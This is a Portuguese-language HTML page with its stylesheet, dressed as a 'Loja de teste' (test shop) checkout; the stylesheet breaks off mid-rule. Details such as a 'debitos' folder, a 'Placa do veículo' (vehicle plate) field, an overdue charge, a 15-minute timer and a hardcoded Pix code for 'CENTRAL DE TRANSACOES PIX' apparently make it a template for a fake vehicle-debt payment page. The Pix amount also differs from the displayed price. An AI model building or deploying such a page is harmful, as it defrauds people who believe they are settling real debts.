
==== debitos/index.html @ 03a9f3a7 "Add files via upload" ====
<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    <title>Loja de teste</title>
    <link rel="stylesheet" href="../assets/styles.css?v=20260604-pix-fallback">
  </head>
  <body>
    <div class="app-shell">
      <section class="front-page" data-front-page>
        <header class="front-header">
          <a class="front-logo" href="#" aria-label="Lojinha de teste">
            <span class="front-logo__mark">LT</span>
          </a>

          <button class="front-menu" type="button" aria-label="Menu">
            <span></span>
            <span></span>
            <span></span>
          </button>
        </header>

        <section class="front-hero" aria-label="Buscar códigos">
          <h1>
            <span>DESFRUTE DE TODA A</span>
            <span>COMODIDADE DA</span>
            <span>LOJINHA<strong>TESTE</strong></span>
          </h1>
          <p>Uma nova era começou: ágil e rapido como tem que ser.</p>
        </section>

        <section class="code-card">
          <h2>Um <strong>único</strong> lugar para <strong>acessar</strong> e <strong>controlar</strong> seus codigos.</h2>

          <input class="code-input" type="text" inputmode="text" autocomplete="off" placeholder="DIGITE SEU CODIGO" data-front-code>

          <label class="front-check">
            <input type="checkbox" data-front-terms>
            <span></span>
            <span>Aceito os <a href="#">Termos e Condições de Uso.</a></span>
          </label>

          <label class="front-check privacy">
            <input type="checkbox" data-front-privacy>
            <span></span>
            <span>Estou ciente da <a href="#">Política de Privacidade</a> e me responsabilizo pelo codigo promocional.</span>
          </label>

          <button class="search-code-button" type="button" data-front-search disabled>Buscar codigos</button>
          <a class="start-link" href="#">Começar agora</a>
        </section>

        <section class="front-support">
          <button class="support-title" type="button">
            <span>Central de atendimento</span>
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="m6 9 6 6 6-6"></path>
            </svg>
          </button>

          <div class="support-footer">
            <a class="support-logo" href="#" aria-label="Lojinha de teste">
              <span class="support-logo__mark">Lojinha Teste</span>
            </a>
            <div class="support-icons" aria-hidden="true">
              <span class="support-icon">
                <svg viewBox="0 0 24 24">
                  <rect x="4" y="4" width="16" height="16" rx="5"></rect>
                  <circle cx="12" cy="12" r="3.5"></circle>
                  <path d="M16.5 7.5h.01"></path>
                </svg>
              </span>
              <span class="support-icon">
                <svg viewBox="0 0 24 24">
                  <path d="M16 8a6 6 0 0 1 0 8"></path>
                  <path d="M19 5a10 10 0 0 1 0 14"></path>
                  <path d="M7 9v6"></path>
                  <path d="M10 9v6"></path>
                </svg>
              </span>
            </div>
          </div>
        </section>
      </section>

      <header class="topbar" data-topbar data-checkout-ui>
        <button class="icon-button back-button" type="button" aria-label="Voltar" data-back>
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M15 18 9 12l6-6"></path>
          </svg>
        </button>
        <h1>Loja de teste</h1>
        <span></span>
      </header>

      <main data-checkout-ui>
        <section class="screen codes-screen" data-screen="codes">
          <section class="hero-shot" aria-label="Seus códigos: BSF2345">
            <div class="hero-label">
              <img src="[data-uri]" alt="" aria-hidden="true">
              <span>Seus códigos:</span>
            </div>
            <div class="hero-code-card" data-code-display>BSF2345</div>
          </section>

          <section class="order-area">
            <div class="store-row">
              <h2>Lojinha</h2>
              <p>Atualizado em: <strong data-updated-at>--/--/---- - --:--</strong></p>
            </div>

            <div class="line"></div>

            <button class="select-row" type="button" data-toggle-all>
              <span class="checkmark" aria-hidden="true"></span>
              <span>Selecionar 1 item em aberto</span>
            </button>

            <article class="ticket full-ticket">
              <button class="checkmark ticket-check" type="button" aria-label="Selecionar BSF2345" data-toggle-ticket></button>
              <div class="ticket-code" data-code-display>BSF2345</div>
              <div class="expired">Venceu em 30/05/2026</div>
              <div class="ticket-date">28/05/2026<br>23:39:53</div>
              <div class="ticket-price" data-price-display>R$ 38,19</div>
              <div class="ticket-tax">Frete + Taxas: R$ 0,00 + R$ 0,00</div>
              <div class="ticket-product">Produto<br>Digital</div>
              <div class="ticket-total">Total: <strong data-price-plain>38,19</strong></div>
            </article>
          </section>
        </section>

        <section class="screen payment-screen" data-screen="payment" hidden>
          <section class="payment-content">
            <article class="ticket compact-ticket">
              <div class="ticket-date">28/05/2026<br>23:39:53</div>
              <div class="ticket-price" data-price-display>R$ 38,19</div>
              <div class="ticket-tax">Frete + Taxas: R$ 0,00 + R$ 0,00</div>
              <div class="ticket-product">Produto<br>Digital</div>
              <div class="ticket-total">Total: <strong data-price-plain>38,19</strong></div>
            </article>

            <section class="payment-methods">
              <h2>Forma de pagamento</h2>
              <p>Selecione abaixo como quer fazer o pagamento</p>

              <button class="pix-option" type="button" data-pix-option>
                <span class="pix-icon" aria-hidden="true">
                  <svg viewBox="0 0 32 32">
                    <path d="M16 3.8 20.3 8a5.4 5.4 0 0 0 7.6 0l.7-.7 2.4 2.4-.7.7a8.8 8.8 0 0 1-12.4 0L16 8.5l-1.9 1.9a8.8 8.8 0 0 1-12.4 0L1 9.7l2.4-2.4.7.7a5.4 5.4 0 0 0 7.6 0L16 3.8Z"></path>
                    <path d="m16 28.2-4.3-4.2a5.4 5.4 0 0 0-7.6 0l-.7.7L1 22.3l.7-.7a8.8 8.8 0 0 1 12.4 0l1.9 1.9 1.9-1.9a8.8 8.8 0 0 1 12.4 0l.7.7-2.4 2.4-.7-.7a5.4 5.4 0 0 0-7.6 0L16 28.2Z"></path>
                    <path d="m3.8 16 4.2-4.3a5.4 5.4 0 0 0 0-7.6l-.7-.7L9.7 1l.7.7a8.8 8.8 0 0 1 0 12.4L8.5 16l1.9 1.9a8.8 8.8 0 0 1 0 12.4l-.7.7-2.4-2.4.7-.7a5.4 5.4 0 0 0 0-7.6L3.8 16Z"></path>
                    <path d="m28.2 16-4.2 4.3a5.4 5.4 0 0 0 0 7.6l.7.7-2.4 2.4-.7-.7a8.8 8.8 0 0 1 0-12.4l1.9-1.9-1.9-1.9a8.8 8.8 0 0 1 0-12.4l.7-.7 2.4 2.4-.7.7a5.4 5.4 0 0 0 0 7.6l4.2 4.3Z"></path>
                  </svg>
                </span>
                <span class="pix-text">
                  <strong>Pix</strong>
                  <small>Informações para pagamento</small>
                </span>
                <svg class="row-arrow" viewBox="0 0 24 24" aria-hidden="true">
                  <path d="m9 18 6-6-6-6"></path>
                </svg>
              </button>
            </section>
          </section>
        </section>

        <section class="screen pix-screen" data-screen="pix" hidden>
          <section class="pix-content">
            <div class="pix-tail">
              <div>Digital</div>
            </div>

            <section class="order-summary">
              <h2>Resumo do pedido</h2>
              <div class="summary-row">
                <span>Placa do veículo</span>
                <strong data-code-display>BSF2345</strong>
              </div>
              <div class="summary-row">
                <span>Vencimento código Pix</span>
                <strong>31/05/2026</strong>
              </div>
              <div class="summary-highlight">
                <span>Valor do pedido</span>
                <strong data-price-display>R$ 38,19</strong>
              </div>
            </section>

            <p class="pay-limit">Pague em até: <strong data-pix-timer>00:15:00</strong></p>
            <div class="qr-code is-loading" role="img" aria-label="QR Code Pix">
              <img class="qr-code-image" alt="QR Code Pix" data-qr-image hidden>
            </div>
            <p class="pix-error" data-pix-error hidden></p>

            <p class="pix-instruction">
              Copie o código Pix e realize o pagamento no app do seu banco ou carteira digital
            </p>

            <textarea class="pix-copy-field" readonly>00020101021126950014br.gov.bcb.pix0136895101ab-0fe5-442f-afb5-75eefbdbce400233Pagamento via PIX - #9V7MZELYDR3E520400005303986540542.125802BR5905CENTRAL DE TRANSACOES PIX6009SAO PAULO62070503***6304A1B2</textarea>

            <button class="copy-button" type="button" data-copy-pix>Copiar código Pix</button>
          </section>
        </section>
      </main>

      <aside class="checkout-sheet" data-sheet data-checkout-ui>
        <section class="sheet-card collapsed">
          <button class="sheet-chevron" type="button" aria-label="Expandir resumo" data-toggle-sheet>
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="m6 9 6 6 6-6"></path>
            </svg>
          </button>

          <div class="sheet-collapsed">
            <div class="sheet-title">Total a pagar:</div>
            <div class="sheet-line"></div>
            <div class="sheet-total" data-total-label>R$ 0,00</div>
            <button class="continue-button" type="button" data-continue>Continuar</button>
          </div>

          <div class="sheet-expanded" hidden>
            <div class="sheet-line"></div>
            <div class="expanded-row code">
              <span>Codigo: <strong data-code-display>BSF2345</strong></span>
            </div>
            <div class="expanded-row product">
              <span>Produto Digital</span>
              <strong data-price-display>R$ 38,19</strong>
            </div>
            <div class="sheet-line"></div>
            <div class="expanded-row pay">
              <span>Total a pagar:</span>
              <strong data-price-display>R$ 38,19</strong>
              <button class="continue-button" type="button" data-continue-expanded>Continuar</button>
            </div>
          </div>
        </section>
      </aside>

      <div class="toast" role="status" aria-live="polite" data-toast></div>

      <section class="entry-pop-overlay" role="dialog" aria-modal="true" aria-labelledby="entry-pop-title" data-entry-pop hidden>
        <div class="entry-pop-card">
          <div class="entry-pop-handle"></div>
          <div class="entry-pop-title" id="entry-pop-title">
            <svg viewBox="0 0 24 24" aria-hidden="true">
              <path d="M12 3 2 21h20L12 3Z"></path>
              <path d="M12 8v6"></path>
              <path d="M12 17h.01"></path>
            </svg>
            <span>ATENÇÃO</span>
          </div>

          <p class="entry-pop-found">Codigos da lojinha encontrados (<span data-entry-code>JHG2334</span>)</p>

          <p class="entry-pop-copy">
            <strong data-entry-date>Hoje, Domingo Feira às , 16:27:30</strong> - Esta loja por enquanto não esta funcionando mas logo em breve estara então fique de olho nas nossas redes sociais nosso proximo drop sera no valor de <strong>R$ 195,23 e 5 brindes na compra.</strong>
          </p>

          <div class="entry-pop-item">
            <h2>Av anhanguera209-A BC:</h2>
            <p>Confira em o Av anhanguera209-A do BC: "Como dizia vovó quem caça com gato vira jacare..."</p>
            <dl>
              <div>
                <dt>Item:</dt>
                <dd>Polo da Lojinha</dd>
              </div>
              <div>
                <dt>Valor:</dt>
                <dd>Valor de R$ 195,23.</dd>
              </div>
              <div>
                <dt>Brindes:</dt>
                <dd>5 brindes gratis.</dd>
              </div>
            </dl>
          </div>

          <button class="entry-pop-button" type="button" data-close-entry-pop>CONTINUAR</button>
        </div>
      </section>
    </div>

    <script src="../assets/script.js?v=20260604-pix-fallback"></script>
  </body>
</html>
---- assets/styles.css ----
:root {
  --page-bg: #f1f1f1;
  --line: #cbd6e3;
  --accent: #e9ff24;
  --danger: #dc1212;
  --text: #000;
}

* {
  box-sizing: border-box;
}

html,
body {
  margin: 0;
  min-height: 100%;
}

body {
  background: #fff;
  color: var(--text);
  font-family: Roboto, Arial, Helvetica, sans-serif;
}

body.entry-pop-open {
  overflow: hidden;
}

body.front-mode {
  background: #000;
}

button,
textarea {
  font: inherit;
}

button {
  cursor: pointer;
}

.app-shell {
  position: relative;
  width: 100%;
  max-width: 525px;
  min-height: 100vh;
  margin: 0 auto;
  overflow-x: clip;
  background: var(--page-bg);
}

.front-page {
  position: relative;
  min-height: 100vh;
  overflow: hidden;
  padding: 15px 10px 0;
  background:
    linear-gradient(180deg, rgba(0, 0, 0, 0.12), rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.92) 81%),
    radial-gradient(circle at 31% 39%, rgba(205, 198, 154, 0.23) 0 7%, rgba(123, 104, 75, 0.18) 8% 18%, transparent 31%),
    radial-gradient(circle at 72% 35%, rgba(161, 117, 80, 0.24) 0 15%, transparent 34%),
    linear-gradient(105deg, #030303 0%, #111 49%, #050505 100%);
  color: #fff;
}

.front-page[hidden] {
  display: none;
}

.front-page::before {
  content: "";
  position: absolute;
  inset: -12px;
  background-image:
    linear-gradient(90deg, rgba(0, 0, 0, 0.72) 0 10%, rgba(0, 0, 0, 0.32) 44%, rgba(0, 0, 0, 0.78) 100%),
    url("front-reference.png");
  background-repeat: no-repeat;
  background-position: center top, center -49px;
  background-size: auto, 512px 832px;
  opacity: 0.18;
  filter: blur(7px);
  transform: scale(1.04);
}

.front-page > * {
  position: relative;
  z-index: 1;
}

.front-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  min-height: 99px;
  padding: 0 15px 0 12px;
}

.front-logo,
.support-logo {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  color: #0a84ff;
  text-decoration: none;
}

.front-logo__mark {
  display: grid;
  place-items: center;
  width: 83px;
  height: 84px;
  border: 1px solid rgba(255, 255, 255, 0.82);
  background: rgba(0, 0, 0, 0.72);
  color: var(--accent);
  font-size: 28px;
  font-weight: 900;
  line-height: 1;
}

.front-menu {
  display: grid;
  place-content: center;
  gap: 6px;
  width: 51px;
  height: 51px;
  margin-top: 17px;
  border: 1px solid #fff;
  border-radius: 12px;
  background: transparent;
  color: #fff;
}

.front-menu span {
  display: block;
  width: 30px;
  height: 3px;
  border-radius: 999px;
  background: currentColor;
}

.front-hero {
  margin-top: 73px;
  padding: 0 2px;
}

.front-hero h1 {
  margin: 0;
  font-size: 29px;
  font-weight: 900;
  line-height: 1.68;
  letter-spacing: 5px;
  text-shadow: 2px 2px 0 rgba(0, 85, 255, 0.35);
}

.front-hero h1 span {
  display: block;
}

.front-hero h1 strong {
  color: var(--accent);
  font-weight: 900;
}

.front-hero p {
  margin: 22px 0 0;
  max-width: 496px;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.5;
}

.code-card {
  margin-top: 36px;
  padding: 32px 17px 49px;
  border-radius: 12px;
  background: #eef1f6;
  color: #000;
}

.code-card h2 {
  margin: 0;
  font-size: 30px;
  font-weight: 400;
  line-height: 1.32;
}

.code-card h2 strong {
  font-weight: 900;
}

.code-input {
  display: block;
  width: min(405px, calc(100% - 20px));
  height: 58px;
  margin: 27px 0 0 4px;
  padding: 0 16px;
  border: 0;
  border-radius: 11px;
  outline: 0;
  background: #f7f9fc;
  box-shadow: inset 0 0 0 2px #dfe6ef;
  color: #000;
  font-size: 19px;
  font-weight: 500;
  text-transform: uppercase;
}

.code-input::placeholder {
  color: #b7c0c4;
  font-weight: 900;
  letter-spacing: 1px;
}

.code-input:focus {
  box-shadow: inset 0 0 0 2px #80c9f2, 0 0 0 2px rgba(128, 201, 242, 0.45);
}

.front-check {
  position: relative;
  display: grid;
  grid-template-columns: 31px 1fr;
  gap: 13px;
  align-items: start;
  margin: 27px 0 0;
  font-size: 20px;
  line-height: 1.42;
}

.front-check.privacy {
  margin-top: 19px;
}

.front-check input {
  position: absolute;
  opacity: 0;
  pointer-events: none;
}

.front-check > span:first-of-type {
  position: relative;
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 5px;
  border: 1px solid #8a8a8a;
  border-radius: 2px;
  background: #fff;
}

.front-check input:checked + span {
  border-color: #000;
  background: #000;
}

.front-check input:checked + span::after {
  content: "";
  position: absolute;
  left: 7px;
  top: 2px;
  width: 10px;
  height: 18px;
  border: solid #fff;
  border-width: 0 5px 5px 0;
  transform: rotate(45deg);
}

.front-check a,
.start-link {
  color: #606d78;
  font-style: italic;
  text-decoration: underline;
  text-underline-offset: 3px;
}

.search-code-button {
  display: block;
  width: calc(100% - 17px);
  height: 74px;
  margin: 92px 8px 0;
  border: 0;
  border-radius: 12px;
  background: #000;
  box-shadow: 0 19px 27px rgba(0, 0, 0, 0.14);
  color: var(--accent);
  font-size: 20px;
  font-weight: 900;
}

.search-code-button:disabled {
  background: #dfe5ec;
  box-shadow: none;
  color: #fff;
  cursor: default;
}

.start-link {
  display: block;
  width: max-content;
  margin: 43px auto 0;
  color: #000;
  font-size: 20px;
  font-style: normal;
}

.front-support {
  margin: 148px -10px 0;
}

.support-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  height: 82px;
  padding: 0 17px;
  border: 0;
  border-top: 1px solid #646464;
  border-bottom: 1px solid #343434;
  background: rgba(15, 15, 15, 0.96);
  color: #fff;
  text-align: left;
  font-size: 25px;
  font-weight: 900;
  text-shadow: 2px 2px 0 rgba(0, 85, 255, 0.35);
}

.support-title svg {
  width: 31px;
  height: 31px;
  fill: none;
  stroke: currentColor;
  stroke-width: 3;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.support-footer {
  position: relative;
  min-height: 95px;
  background: #333;
}

.support-logo {
  position: absolute;
  left: 0;
  top: 31px;
}

.support-logo__mark {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 105px;
  height: 64px;
  padding: 0 10px;
  border: 1px solid rgba(255, 255, 255, 0.75);
  color: #fff;
  font-size: 14px;
  font-weight: 900;
  line-height: 1.12;
  text-align: center;
}

.support-icons {
  position: absolute;
  right: 20px;
  top: 55px;
  display: flex;
  gap: 14px;
}

.support-icon {
  display: grid;
  place-items: center;
  width: 25px;
  height: 25px;
  color: #fff;
  opacity: 0.86;
}

.support-icon svg {
  display: block;
  width: 100%;
  height: 100%;
  fill: none;
  stroke: currentColor;
  stroke-width: 2.2;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.topbar {
  position: sticky;
  top: 0;
  z-index: 20;
  display: grid;
  grid-template-columns: 104px 1fr 104px;
  align-items: center;
  height: 100px;
  background: #fff;
  box-shadow: 0 3px 15px rgba(0, 0, 0, 0.17);
}

.topbar[hidden] {
  display: none;
}

.topbar h1 {
  margin: 0;
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
}

.icon-button {
  border: 0;
  background: transparent;
  color: #000;
}

.icon-button svg,
.sheet-chevron svg,
.row-arrow {
  display: block;
  width: 32px;
  height: 32px;
  fill: none;
  stroke: currentColor;
  stroke-width: 3;
  stroke-linecap: round;
  stroke-linejoin: round;
}

.back-button {
  width: 44px;
  height: 44px;
  margin-left: 39px;
  padding: 6px;
}

.screen[hidden] {
  display: none;
}

.hero-shot {
  position: relative;
  height: 368px;
  overflow: hidden;
  background: var(--page-bg);
}

.hero-shot::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 278px;
  background-image:
    linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.34)),
    url("internal-hero.png?v=20260603-structure");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.hero-label {
  position: absolute;
  left: 16px;
  top: 260px;
  z-index: 1;
  display: flex;
  align-items: center;
  gap: 9px;
  color: #fff;
  font-size: 22px;
  font-weight: 800;
}

.hero-label img {
  display: block;
  width: 25px;
  height: 25px;
  object-fit: contain;
}

.hero-code-card {
  position: absolute;
  left: 14px;
  right: 14px;
  bottom: 0;
  height: 73px;
  padding: 25px 20px 0;
  border-radius: 12px;
  background: #fff;
  box-shadow: 0 21px 34px rgba(0, 0, 0, 0.18);
  color: #cfcfcf;
  font-size: 18px;
  font-weight: 600;
}

.order-area {
  padding: 38px 23px 245px;
}

.store-row {
  display: flex;
  align-items: flex-start;
  min-height: 68px;
}

.store-row h2 {
  margin: 0;
  font-size: 23px;
  font-weight: 500;
  line-height: 1.12;
}

.store-row p {
  margin: 16px 0 0 35px;
  color: #6d6d6d;
  font-size: 14px;
  white-space: nowrap;
}

.store-row strong {
  display: inline-block;
  margin-left: 6px;
  color: #000;
  font-size: 20px;
  font-weight: 800;
}

.line,
.sheet-line {
  height: 1px;
  background: var(--line);
}

.select-row {
  display: flex;
  align-items: center;
  width: calc(100% + 18px);
  height: 88px;
  margin-left: -7px;
  padding: 0;
  border: 0;
  border-bottom: 1px solid var(--line);
  background: transparent;
  color: #000;
  text-align: left;
  font-size: 16px;
}

.select-row span:last-child {
  display: inline-block;
  margin-left: 49px;
  transform: translateY(13px);
}

.checkmark {
  position: relative;
  flex: 0 0 auto;
  display: inline-block;
  width: 25px;
  height: 25px;
  border: 1px solid #919191;
  border-radius: 2px;
  background: #fff;
}

.select-row .checkmark {
  transform: translateY(13px);
}

.checkmark.is-selected {
  border-color: #000;
  background: #000;
}

.checkmark.is-selected::after {
  content: "";
  position: absolute;
  left: 6px;
  top: 2px;
  width: 8px;
  height: 14px;
  border: solid #fff;
  border-width: 0 4px 4px 0;
  transform: rotate(45deg);
}

.ticket {
  position: relative;
  border-bottom: 1px solid var(--line);
}

.full-ticket {
  height: 257px;
}

.ticket-check {
  position: absolute;
  left: -7px;
  top: 39px;
  padding: 0;
}

.ticket-code {
  position: absolute;
  left: 43px;
  top: 39px;
  font-size: 23px;
  font-weight: 500;
}

.expired {
  position: absolute;
  top: 34px;
  right: 0;
  height: 26px;
  padding: 3px 9px 0;
  border: 1px solid var(--danger);
  border-radius: 7px;
  color: var(--danger);
  font-size: 14px;
  font-weight: 700;
  white-space: nowrap;
}

.ticket-date {
  position: absolute;
  left: 43px;
  top: 80px;
  color: #303030;
  font-size: 23px;
  font-weight: 400;
  line-height: 1.48;
}

.ticket-price {
  position: absolute;
  top: 86px;
  right: 0;
  font-size: 22px;
  font-weight: 800;
}

.ticket-tax {
  position: absolute;
  top: 133px;
  right: 0;
  color: var(--danger);
  font-size: 12px;
  font-weight: 400;
  white-space: nowrap;
}

.ticket-product {
  position: absolute;
  left: 43px;
  top: 156px;
  font-size: 24px;
  font-weight: 400;
  line-height: 1.43;
}

.ticket-total {
  position: absolute;
  top: 168px;
  right: 0;
  font-size: 20px;
  font-weight: 600;
}

.payment-content {
  padding: 0 23px 245px;
}

.compact-ticket {
  height: 190px;
}

.compact-ticket .ticket-date {
  top: 13px;
}

.compact-ticket .ticket-price {
  top: 19px;
}

.compact-ticket .ticket-tax {
  top: 67px;
}

.compact-ticket .ticket-product {
  top: 91px;
}

.compact-ticket .ticket-total {
  top: 103px;
}

.payment-methods {
  padding-top: 75px;
}

.payment-methods h2 {
  margin: 0;
  font-size: 30px;
  font-weight: 400;
  line-height: 1.15;
}

.payment-methods p {
  margin: 15px 0 0;
  font-size: 16px;
  line-height: 1.2;
}

.pix-option {
  display: grid;
  grid-template-columns: 58px 1fr 36px;
  align-items: center;
  width: 100%;
  min-height: 72px;
  margin-top: 34px;
  padding: 0 4px;
  border: 0;
  background: transparent;
  color: #000;
  text-align: left;
}

.pix-icon {
  display: grid;
  place-items: center;
  width: 50px;
  height: 50px;
  border-radius: 8px;
  background: var(--accent);
  background-image: url("payment-source.png");
  background-repeat: no-repeat;
  background-size: 521px 792px;
  background-position: -28px -478px;
}

.pix-icon svg {
  display: none;
}

.pix-text {
  display: flex;
  flex-direction: column;
  gap: 6px;
  padding-left: 21px;
}

.pix-text strong {
  font-size: 22px;
  font-weight: 500;
}

.pix-text small {
  font-size: 16px;
}

.row-arrow {
  justify-self: end;
  width: 30px;
  height: 30px;
}

.pix-content {
  min-height: 1090px;
  padding: 0 16px 230px;
}

.pix-tail {
  display: none;
}

.pix-tail div {
  position: absolute;
  left: 43px;
  top: -2px;
  font-size: 24px;
  line-height: 1;
}

.order-summary {
  min-height: 306px;
  margin: 32px 4px 0;
  padding: 31px 25px 30px;
  border: 1px solid #cbd7e5;
  border-radius: 12px;
  background: #fff;
}

.order-summary h2 {
  margin: 0 0 14px;
  font-size: 30px;
  font-weight: 800;
  line-height: 1.15;
}

.summary-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 18px;
  margin-top: 18px;
  font-size: 19px;
}

.summary-row span {
  max-width: 170px;
  line-height: 1.45;
}

.summary-row strong {
  font-size: 20px;
  font-weight: 800;
  line-height: 1.45;
  white-space: nowrap;
}

.summary-highlight {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 70px;
  margin-top: 17px;
  padding: 0 21px;
  border-radius: 8px;
  background: #effbc6;
  font-size: 19px;
}

.summary-highlight strong {
  font-size: 26px;
  font-weight: 900;
}

.pay-limit {
  margin: 17px 0 0;
  text-align: center;
  font-size: 20px;
}

.pay-limit strong {
  font-weight: 900;
}

.qr-code {
  width: 225px;
  height: 225px;
  margin: 12px auto 0;
  background: #fff;
  box-shadow: 0 16px 32px rgba(0, 0, 0, 0.08);
}

.qr-code-image {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.qr-code.is-loading {
  display: grid;
  place-items: center;
  background: #fff;
  box-shadow: 0 16px 32px rgba(0, 0, 0, 0.08);
}

.qr-code.has-error {
  display: grid;
  place-items: center;
  background: #fff;
}

.qr-code.has-error::after {
  content: "!";
  display: grid;
  place-items: center;
  width: 48px;
  height: 48px;
  border: 3px solid #d44949;
  border-radius: 50%;
  color: #d44949;
  font-size: 31px;
  font-weight: 900;
}

.qr-code.is-loading::after {
  content: "";
  width: 44px;
  height: 44px;
  border: 3px solid #e5e5e5;
  border-left-color: #111;
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.pix-error {
  margin: 14px 6px 0;
  color: #d44949;
  text-align: center;
  font-size: 15px;
  font-weight: 800;
  line-height: 1.35;
}

.pix-instruction {
  margin: 31px 6px 0;
  font-size: 20px;
  line-height: 1.45;
}

.pix-copy-field {
  display: block;
  width: calc(100% - 12px);
  height: 147px;
  margin: 13px 6px 0;
  padding: 12px;
  resize: none;
  overflow: hidden;
  border: 1px solid #cbd7e5;
  border-radius: 10px;
  background: #fff;
  color: #111;
  font-family: "Courier New", monospace;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.7;
}

.copy-button {
  width: calc(100% - 18px);
  height: 60px;
  margin: 25px 6px 0;
  border: 0;
  border-radius: 11px;
  background: #000;
  color: var(--accent);
  font-size: 20px;
  font-weight: 700;
}

body.pix-mode .pix-content {
  padding-bottom: 120px;
}

body.pix-mode .pix-copy-field {
  position: fixed;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  opacity: 0;
  pointer-events: none;
}

body.pix-mode .copy-button {
  position: fixed;
  left: 50%;
  bottom: max(14px, env(safe-area-inset-bottom));
  z-index: 45;
  width: min(497px, calc(100vw - 28px));
  height: 64px;
  margin: 0;
  transform: translateX(-50%);
  border-radius: 12px;
  box-shadow: 0 12px 30px rgba(0, 0, 0, 0.28);
}

body.pix-mode .checkout-sheet {
  display: none;
}

.checkout-sheet {
  position: fixed;
  left: 50%;
  right: auto;
  bottom: 0;
  z-index: 30;
  width: 100%;
  max-width: 525px;
  transform: translateX(-50%);
  pointer-events: none;
}

.checkout-sheet::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  height: 17px;
  background: var(--page-bg);
}

.sheet-card {
  position: relative;
  z-index: 1;
  margin: 0 14px 17px;
  border: 1px solid #cbd7e5;
  border-radius: 12px;
  background: #fff;
  box-shadow: 0 26px 44px rgba(0, 0, 0, 0.16);
  pointer-events: auto;
}

.sheet-card.collapsed {
  height: 184px;
  padding: 38px 40px 0;
}

.sheet-card.expanded {
  height: 316px;
  padding: 84px 40px 0;
}

.sheet-card.minimal {
  height: 107px;
  padding: 0;
}

.sheet-card.return-only {
  height: 58px;
  margin: 0 14px 10px;
  padding: 0;
}

.sheet-chevron {
  position: absolute;
  top: 33px;
  right: 39px;
  width: 38px;
  height: 38px;
  padding: 3px;
  border: 0;
  background: transparent;
  color: #000;
}

.sheet-card.expanded .sheet-chevron {
  top: 32px;
  right: 39px;
}

.sheet-card.expanded .sheet-chevron svg,
.sheet-card.minimal .sheet-chevron svg,
.sheet-card.return-only .sheet-chevron svg {
  transform: rotate(180deg);
}

.sheet-card.minimal .sheet-chevron {
  top: 32px;
  right: 38px;
}

.sheet-card.return-only .sheet-chevron {
  top: 10px;
  right: 24px;
}

.sheet-title {
  font-size: 23px;
  line-height: 1;
}

.sheet-collapsed .sheet-line {
  margin-top: 23px;
}

.sheet-total {
  margin-top: 24px;
  font-size: 23px;
  font-weight: 800;
}

.continue-button {
  position: absolute;
  right: 40px;
  bottom: 36px;
  min-width: 125px;
  height: 50px;
  padding: 0 17px;
  border: 0;
  border-radius: 10px;
  background: #000;
  color: var(--accent);
  font-size: 20px;
  font-weight: 700;
}

.sheet-expanded .sheet-line:first-child {
  position: absolute;
  top: 84px;
  left: 21px;
  right: 20px;
}

.expanded-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 20px;
}

.expanded-row.code {
  margin-top: 29px;
}

.expanded-row.code strong,
.expanded-row.product strong,
.expanded-row.pay strong {
  font-weight: 900;
}

.expanded-row.product {
  margin-top: 29px;
}

.sheet-expanded .expanded-row.product + .sheet-line {
  margin-top: 24px;
}

.expanded-row.pay {
  position: relative;
  margin-top: 27px;
  padding-right: 140px;
}

.expanded-row.pay .continue-button {
  right: 0;
  bottom: -11px;
}

.sheet-card.minimal .sheet-collapsed,
.sheet-card.minimal .sheet-expanded,
.sheet-card.return-only .sheet-collapsed,
.sheet-card.return-only .sheet-expanded {
  display: none;
}

.toast {
  position: fixed;
  left: 50%;
  bottom: 142px;
  z-index: 40;
  width: min(360px, calc(100% - 48px));
  padding: 12px 16px;
  border-radius: 8px;
  background: #111;
  color: #fff;
  text-align: center;
  font-size: 15px;
  opacity: 0;
  transform: translate(-50%, 12px);
  transition: opacity 0.2s ease, transform 0.2s ease;
  pointer-events: none;
}

.toast.is-visible {
  opacity: 1;
  transform: translate(-50%, 0);
}

.entry-pop-overlay {
  position: fixed;
  inset: 0;
  z-index: 100;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding: 118px 10px 0;
  background: rgba(0, 0, 0, 0.62);
}

.entry-pop-overlay[hidden] {
  display: none;
}

.entry-pop-card {
  position: relative;
  width: min(382px, calc(100vw - 20px));
  min-height: 512px;
  padding: 27px 18px 20px;
  border-radius: 18px;
  background: #fff;
  box-shadow: 0 15px 34px rgba(0, 0, 0, 0.35);
  color: #2b2b2b;
}

.entry-pop-handle {
  position: absolute;
  top: 10px;
  left: 50%;
  width: 36px;
  height: 4px;
  border-radius: 999px;
  background: #eeeeee;
  transform: translateX(-50%);
}

.entry-pop-title {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  margin-top: 6px;
  color: #d44949;
  font-size: 20px;
  font-weight: 900;
  letter-spacing: 0;
}

.entry-pop-title svg {
  width: 22px;
  height: 22px;
  fill: #d44949;
  stroke: #fff;
